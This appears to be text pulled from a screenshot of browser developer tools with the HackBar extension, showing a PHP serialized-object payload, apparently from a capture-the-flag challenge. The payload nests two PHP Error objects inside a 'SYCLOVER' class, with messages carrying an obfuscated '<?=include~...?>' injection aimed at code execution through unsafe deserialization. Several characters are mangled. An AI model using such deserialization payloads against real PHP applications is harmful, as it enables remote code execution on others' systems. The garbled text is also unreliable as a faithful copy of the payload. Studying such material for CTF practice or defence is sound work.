 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
O:8:"SYCLOVER":2:{s:3:"syc";O:5:"Error":7:{s:10:"*message";s:20:"?><?=include~Ð?>";s:13:"
Errorstring";s:0:"";s:7:"*code";i:1;s:7:"*file";s:15:"/box/script.php";s:7:"*line";i:15;s:12:"
Errortrace";a:0:{}s:15:"Errorprevious";N;}s:5:"lover";O:5:"Error":7:{s:10:"*message";s:20:"?>
<?=include~Ðe?>";s:13:"Errorstring";s:0:"";s:7:"*code";i:2;s:7:"*file";s:15:"
/box/script.php";s:7:"*line";i:15;s:12:"Errortrace";a:0:{}s:15:"Errorprevious";N;}}
Post data Referer User Agent Cookies Add Header Clear All